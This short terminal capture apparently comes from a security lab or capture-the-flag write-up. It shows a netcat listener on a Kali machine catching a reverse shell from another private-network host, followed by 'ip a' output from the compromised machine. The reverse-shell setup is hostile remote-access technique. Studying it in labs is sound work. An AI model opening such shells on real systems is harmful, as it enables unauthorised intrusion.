 ┌──(shley㉿kali)-[~/Desktop]
└─$ nc -lvvp 4141
listening on [any] 4141 ...
192.168.199.101: inverse host lookup failed: Unknown host
connect to [192.168.199.146] from (UNKNOWN) [192.168.199.101] 57207
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:8d:5b:47 brd ff:ff:ff:ff:ff:ff
    inet 192.168.199.101/24 brd 192.168.199.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe8d:5b47/64 scope link
       valid_lft forever preferred_lft forever